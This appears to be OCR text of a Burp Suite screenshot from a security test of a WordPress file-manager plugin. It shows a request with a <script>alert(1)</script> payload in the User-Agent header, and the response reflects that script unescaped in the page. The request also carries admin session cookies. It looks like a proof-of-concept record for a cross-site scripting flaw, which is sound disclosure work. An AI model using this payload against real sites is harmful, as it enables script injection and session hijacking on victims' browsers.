 Send
Cancel
Target: http://
Request
Response
Pretty
Raw
\n
Actions
Pretty
Raw
Render
\n
Actions
INSPECTOR
1 GET /wp-admin/admin.php?page=wp_file_manager_properties HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0<script>alert(1)</script>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http:///wp-admin/admin.php?page=wpfm-logs
8 Connection: close
9 Cookie: wordpress_55f2ba4d3fe29d8de44211c463b1efe7=
admin%7C1613657274%7ChrLu0pElqSe8xFwHaHxtftrNHOyKVLcUPqwT6GOgVeQ%7C98920e1bda463a195
946f69f1a5c02e427fcc7c0ac779ec1b1475eb8cf2a2ba1; wordpress_test_cookie=
WP+Cookie+check; wordpress_logged_in_55f2ba4d3fe29d8de44211c463b1efe7=
admin%7C1613657274%7ChrLu0pElqSe8xFwHaHxtftrNHOyKVLcUPqwT6GOgVeQ%7C76594c2d0c250ce7e
8d24446af274363f3a4ec62cfc932ebf41527f31b32b697; wp-settings-time-3=1613474303;
wp-settings-1=libraryContent%3Dbrowse%26mfold%3Do; wp-settings-time-1=1613484474;
PHPSESSID=ltadgq78lrp8qlspgmc1ijg6sp
10 Upgrade-Insecure-Requests: 1
11
12
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl-I
Send to Repeater Ctrl-R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Send to AutoRepeater
Send request to Autorize
In original session
In current browser session
Timeout (max_execution_time)
</th>
193 <td>
<code>
300
</code>
</td>
194 </tr>
195
196 <tr>
197 <th>
Browser and OS (HTTP_USER_AGENT)
</th>
198 <td>
<code>
Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0<
alert(1)
</script>
</code>
</td>
199 </tr>
200
201 </table>
202 </div>
203 <div class="clear">
</div>
</div>
<!-- wpbody-content -->
204 <div class="clear">
</div>
/div>
!-- wpbody -->
Search...
t>alert(1)</script>
1 match
Ready
99,284 bytes | 18 millis